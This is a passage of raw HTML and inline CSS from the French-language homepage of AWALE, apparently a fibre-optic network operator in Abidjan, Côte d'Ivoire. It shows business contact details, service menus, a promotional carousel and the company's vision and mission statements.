:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5665-css' href='https://www.awalecorp.ci/medias/elementor/css/post-5665.css' type='text/css' media='all' />
</head>

<body class="home wp-singular page-template-default page page-id-5652 wp-theme-consultio wp-child-theme-consultio-child redux-page  site-h16 body-default-font heading-default-font header-sticky  btn-type-gradient  fixed-footer  mobile-header-light elementor-default elementor-kit-7954 elementor-page elementor-page-5652">
        <div id="page" class="site">
                <div id="ct-loadding" class="ct-loader style5">
                                <div class="ct-spinner5">
                      <div class="bounce1"></div>
                      <div class="bounce2"></div>
                      <div class="bounce3"></div>
                    </div>
                            </div>
    <header id="ct-masthead">
    <div id="ct-header-wrap" class="ct-header-layout16 fixed-height scroll-to-bottom is-sticky">
                    <div id="ct-header-top" class="ct-header-top7">
                <div class="container">
                    <div class="row">
                        <div class="ct-header-top-left">
                            <div class="ct-header-branding">
                                <div class="ct-header-branding-inner">
                                    <a class="logo-dark" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-light" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-mobile" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a>                                </div>
                            </div>
                        </div>
                                                    <div class="ct-header-holder">
                                                                    <div class="ct-header-info-item ct-header-call">
                                        <div class="h-item-icon">
                                            <i class="flaticon-telephone"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Contact: </label>
                                            <span>+(225) 27 22 41 78 82</span>
                                        </div>
                                                                                    <a class="h-item-link" href="tel:+2252722417882"></a>
                                                                            </div>
                                                                                                    <div class="ct-header-info-item ct-header-email">
                                        <div class="h-item-icon">
                                            <i class="flaticonv3-envelope"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Ecrivez-nous:</label>
                                            <span>contact@awalecorp.ci</span>
                                        </div>
                                                                                    <a class="h-item-link" href="mailto:contact@awalecorp.ci"></a>
                                                                            </div>
                                                                                                    <div class="ct-header-info-item ct-header-address">
                                        <div class="h-item-icon">
                                            <i class="flaticon-map"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Cocody - Abidjan</label>
                                            <span>225 Rue J97 2 Plateaux vallons 1</span>
                                        </div>
                                                                                    <a class="h-item-link" href="#"></a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
            </div>
                <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <div class="ct-header-branding-inner">
                            <a class="logo-dark" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-light" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-mobile" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a>                        </div>
                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="" title="" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt=""/></a>
                                    </div>
                                                                <ul id="menu-mymenu" class="ct-main-menu sub-hover children-plus clearfix"><li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5652 current_page_item menu-item-7979"><a href="https://www.awalecorp.ci/" aria-current="page"><span>Accueil</span></a></li>
<li id="menu-item-9102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9102"><a href="#"><span>Notre entreprise</span></a>
<ul class="sub-menu">
	<li id="menu-item-8192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192"><a href="https://www.awalecorp.ci/notre-histoire/"><span>Notre histoire</span></a></li>
	<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://www.awalecorp.ci/nos-valeurs/"><span>Nos valeurs</span></a></li>
	<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://www.awalecorp.ci/notre-equipe/"><span>Notre équipe</span></a></li>
	<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.awalecorp.ci/nos-engagements-de-durabilite/"><span>Nos engagements de durabilité</span></a></li>
</ul>
</li>
<li id="menu-item-7982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7982"><a href="#"><span>Nos services</span></a>
<ul class="sub-menu">
	<li id="menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8393"><a href="https://www.awalecorp.ci/fibre-a-domicile/"><span>La fibre à domicile</span></a></li>
	<li id="menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://www.awalecorp.ci/fibre-au-breau/"><span>La fibre au bureau</span></a></li>
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://www.awalecorp.ci/interconnexion-de-sites/"><span>L&#8217;Interconnexion de sites</span></a></li>
	<li id="menu-item-8513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8513"><a href="https://www.awalecorp.ci/backbone-et-metro/"><span>Les Backbone et Metro</span></a></li>
	<li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10675"><a href="https://www.awalecorp.ci/grille-tarifaire-2/"><span>Grille tarifaire</span></a></li>
</ul>
</li>
<li id="menu-item-8339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8339"><a href="https://www.awalecorp.ci/notre-couverture/"><span>Notre réseau</span></a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><a href="#"><span>Nos références</span></a>
<ul class="sub-menu">
	<li id="menu-item-8942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942"><a href="https://www.awalecorp.ci/references-clients/"><span>Nos références clients</span></a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://www.awalecorp.ci/nos-references-techniques/"><span>Nos références techniques</span></a></li>
</ul>
</li>
<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://www.awalecorp.ci/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-10273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10273"><a href="https://www.awalecorp.ci/contacts/"><span>Contact</span></a></li>
</ul>                                <div class="ct-header-holder ct-header-holder-mobile">
                                                                            <div class="ct-header-info-item ct-header-call">
                                            <div class="h-item-icon">
                                                <i class="flaticon-telephone"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Contact: </label>
                                                <span>+(225) 27 22 41 78 82</span>
                                            </div>
                                                                                            <a class="h-item-link" href="tel:+2252722417882"></a>
                                                                                    </div>
                                                                                                                <div class="ct-header-info-item ct-header-email">
                                            <div class="h-item-icon">
                                                <i class="flaticonv3-envelope"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Ecrivez-nous:</label>
                                                <span>contact@awalecorp.ci</span>
                                            </div>
                                                                                            <a class="h-item-link" href="mailto:contact@awalecorp.ci"></a>
                                                                                    </div>
                                                                                                                <div class="ct-header-info-item ct-header-address">
                                            <div class="h-item-icon">
                                                <i class="flaticon-map"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Cocody - Abidjan</label>
                                                <span>225 Rue J97 2 Plateaux vallons 1</span>
                                            </div>
                                                                                            <a class="h-item-link" href="#"></a>
                                                                                    </div>
                                                                    </div>
                                                                    <div class="ct-header-button-mobile">
                                        <a class="btn" href="https://www.awalecorp.ci/faq/" target="_self">
                                            Foire aux questions                                            <i class="flaticonv3-next"></i>   
                                        </a>
                                    </div>
                                                            </div>
                        </nav>
                    </div>
                                            <div class="ct-header-meta">
                                                                                        <div class="header-right-item ct-header-button">
                                    <a class="btn btn-default btn-effect" href="https://www.awalecorp.ci/faq/" target="_self">
                                        Foire aux questions                                        <i class="flaticonv4-next"></i>        
                                    </a>
                                </div>
                                                    </div>
                                    </div>
                <div class="line-bottom"></div>
            </div>
            <div id="ct-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
    <div class="container content-container">
        <div class="row content-row">
            <div id="primary"  class="content-area content-full-width col-12">
                <main id="main" class="site-main">
                    
<article id="post-5652" class="post-5652 page type-page status-publish hentry">
    <div class="entry-content clearfix">
        		<div data-elementor-type="wp-page" data-elementor-id="5652" class="elementor elementor-5652" data-elementor-post-type="page">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-21c1b37 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="21c1b37" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85bae84" data-id="85bae84" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-a2277bc elementor-widget elementor-widget-ct_slider" data-id="a2277bc" data-element_type="widget" data-widget_type="ct_slider.default">
				<div class="elementor-widget-container">
					<div class="ct--slider-wrap1">
    <div class="ct--slider-number">
        <div class="ct-carousel-inner">
            <div class="ct-slick-carousel" data-arrows="true" data-dots="false" data-pauseOnHover="" data-autoplay="true" data-autoplaySpeed="4000" data-infinite="true" data-speed="500" data-colxs="1" data-colsm="1" data-colmd="1" data-collg="1" data-colxl="1" data-dir="false" data-slidesToScroll="1" data-fade="true">
                                    <div class="slick-slide">
                        <div class="count-number">
                            <span>01</span>
                            /03                        </div>
                    </div>
                                    <div class="slick-slide">
                        <div class="count-number">
                            <span>02</span>
                            /03                        </div>
                    </div>
                                    <div class="slick-slide">
                        <div class="count-number">
                            <span>03</span>
                            /03                        </div>
                    </div>
                            </div>
        </div>
    </div>
    <div class="ct--slider ct--slider1 ct-slick-slider">
        <div class="ct-carousel-inner">
            <div class="ct-slick-carousel" data-arrows="true" data-dots="false" data-pauseOnHover="" data-autoplay="true" data-autoplaySpeed="4000" data-infinite="true" data-speed="500" data-colxs="1" data-colsm="1" data-colmd="1" data-collg="1" data-colxl="1" data-dir="false" data-slidesToScroll="1" data-fade="true">
                                    <div class="slick-slide">
                        <div class="item--inner">
                            <div class="item--meta img-active">
                                <div class="item--textoutline el-empty ct-slider-fadeInRight">Disponibilité</div>
                                <div class="item--meta-inner ct-slider-fadeInUp">
                                    <h3 class="item--title el-empty"><cite>AWALE,</cite><br>la fibre optique pour connecter vos domiciles</h3>
                                    <div class="item--desc el-empty"></div>
                                                                            <div class="item--button"><a class="btn btn-effect2" href="https://www.awalecorp.ci/fibre-a-domicile/">En savoir plus +</a></div>
                                                                    </div>
                                                                    <div class="ct-nav-carousel">
                                        <div class="nav-prev"><i class="flaticonv2-right-arrow"></i></div>
                                        <div class="nav-next"><i class="flaticonv2-right-arrow"></i></div>
                                    </div>
                                                            </div>
                                                            <div class="item--image">
                                    <div class="image-animation-zoom bg-image" style="background-image: url(https://www.awalecorp.ci/medias/2022/04/awale-slide_8-x.jpg);"></div>
                                </div>
                                                   </div>
                    </div>
                                    <div class="slick-slide">
                        <div class="item--inner">
                            <div class="item--meta img-active">
                                <div class="item--textoutline el-empty ct-slider-fadeInRight">Efficacité</div>
                                <div class="item--meta-inner ct-slider-fadeInUp">
                                    <h3 class="item--title el-empty"><cite>AWALE,</cite><br>la fibre optique pour choisir librement votre Fournisseur d'Accès à Internet</h3>
                                    <div class="item--desc el-empty"></div>
                                                                            <div class="item--button"><a class="btn btn-effect2" href="https://www.awalecorp.ci/fibre-au-breau/">En savoir plus +</a></div>
                                                                    </div>
                                                                    <div class="ct-nav-carousel">
                                        <div class="nav-prev"><i class="flaticonv2-right-arrow"></i></div>
                                        <div class="nav-next"><i class="flaticonv2-right-arrow"></i></div>
                                    </div>
                                                            </div>
                                                            <div class="item--image">
                                    <div class="image-animation-zoom bg-image" style="background-image: url(https://www.awalecorp.ci/medias/2022/04/awale-slide_9-x.jpg);"></div>
                                </div>
                                                   </div>
                    </div>
                                    <div class="slick-slide">
                        <div class="item--inner">
                            <div class="item--meta img-active">
                                <div class="item--textoutline el-empty ct-slider-fadeInRight">Proximité</div>
                                <div class="item--meta-inner ct-slider-fadeInUp">
                                    <h3 class="item--title el-empty"><cite>AWALE,</cite><br>
la fibre optique pour connecter vos bureaux</h3>
                                    <div class="item--desc el-empty"></div>
                                                                            <div class="item--button"><a class="btn btn-effect2" href="https://www.awalecorp.ci/fibre-au-breau/">En savoir plus +</a></div>
                                                                    </div>
                                                                    <div class="ct-nav-carousel">
                                        <div class="nav-prev"><i class="flaticonv2-right-arrow"></i></div>
                                        <div class="nav-next"><i class="flaticonv2-right-arrow"></i></div>
                                    </div>
                                                            </div>
                                                            <div class="item--image">
                                    <div class="image-animation-zoom bg-image" style="background-image: url(https://www.awalecorp.ci/medias/2022/04/awale-slide_1-new.jpg);"></div>
                                </div>
                                                   </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-ca1f7cf elementor-section-stretched elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="ca1f7cf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3a61a5" data-id="f3a61a5" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-88ed8ef elementor-widget elementor-widget-spacer" data-id="88ed8ef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a586ec elementor-widget elementor-widget-ct_particle_animate" data-id="1a586ec" data-element_type="widget" data-widget_type="ct_particle_animate.default">
				<div class="elementor-widget-container">
						<div class="ct-particle-animate ">
				    <div id="ct_particle_animate-1a586ec0" class="shape-top-bottom "  data-wow-delay="ms">
		    	<div class="ct-inline-css"  data-css="
		            .ct-particle-animate #ct_particle_animate-1a586ec0 {
		                left: -260px;
		                top: 425px;
		            }">
		        </div>
		    	<img fetchpriority="high" decoding="async" width="162" height="344" src="https://www.awalecorp.ci/medias/2021/10/h4-shape2.png" class="attachment-full" alt="" />		
		    </div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f032979 elementor-widget elementor-widget-ct_heading" data-id="f032979" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
					<div id="ct_heading-f032979" class="ct-heading h-align- sub-style1 ct-heading-left item-st-default">
	<div class="ct-inline-css"  data-css="
        ">
    </div>
    		<div class="item--sub-title style1 show-line">
                        A propos                                            </div>
	    <h3 class="item--title st-default case-animate-time" data-wow-delay="ms">
                <span class="sp-main">
            
            <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up"></span></span>
            
                    </span>
            </h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-29445da elementor-widget elementor-widget-ct_text_editor" data-id="29445da" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-29445da" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p><strong>AWALE,</strong> l&#8217;opérateur de réseaux neutres de communication à base de fibres optiques</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-66b6860 elementor-widget elementor-widget-ct_heading" data-id="66b6860" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
					<div id="ct_heading-66b6860" class="ct-heading h-align- sub-style1 ct-heading-left item-st-default">
	<div class="ct-inline-css"  data-css="
        ">
    </div>
        <h3 class="item--title st-default case-animate-time" data-wow-delay="ms">
                <span class="sp-main">
            
            <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">Nous</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">proposons</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">différentes</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">solutions</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">à</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">des</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">prix</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">compétitifs,</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">aux</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">entreprises,</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">aux</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">fournisseurs</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">d’accès</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">à</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">internet</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">et</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">aux</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">fournisseurs</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">de</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">services</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">.</span></span>
            
                    </span>
            </h3>
</div>				</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-f9ceb48 elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="f9ceb48" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eefc87e" data-id="eefc87e" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-fd24149 elementor-widget elementor-widget-ct_heading" data-id="fd24149" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
					<div id="ct_heading-fd24149" class="ct-heading h-align- sub-style1 ct-heading-left item-st-default">
	<div class="ct-inline-css"  data-css="
        ">
    </div>
        <h3 class="item--title st-default case-animate-time" data-wow-delay="ms">
                <span class="sp-main">
            
            Notre vision
            
                    </span>
            </h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-49a5ec3 elementor-widget elementor-widget-ct_text_editor" data-id="49a5ec3" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-49a5ec3" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Être un Opérateur de classe mondiale au service des Opérateurs de communications.</p>		
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4e4246" data-id="a4e4246" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-a4a3d22 elementor-widget elementor-widget-ct_heading" data-id="a4a3d22" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
					<div id="ct_heading-a4a3d22" class="ct-heading h-align- sub-style1 ct-heading-left item-st-default">
	<div class="ct-inline-css"  data-css="
        ">
    </div>
        <h3 class="item--title st-default case-animate-time" data-wow-delay="ms">
                <span class="sp-main">
            
            Notre mission
            
                    </span>
            </h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a4674d0 elementor-widget elementor-widget-ct_text_editor" data-id="a4674d0" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-a4674d0" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Installer et exploiter des réseaux de télécommunications pour la fourniture à des Opérateurs de communications et des professionnels, des capacités de transmission nationales et internationales.</p>		
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
        		<div class="elementor-element elementor-element-657d19d elementor-widget elementor-widget-ct_button" data-id="657d19d" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
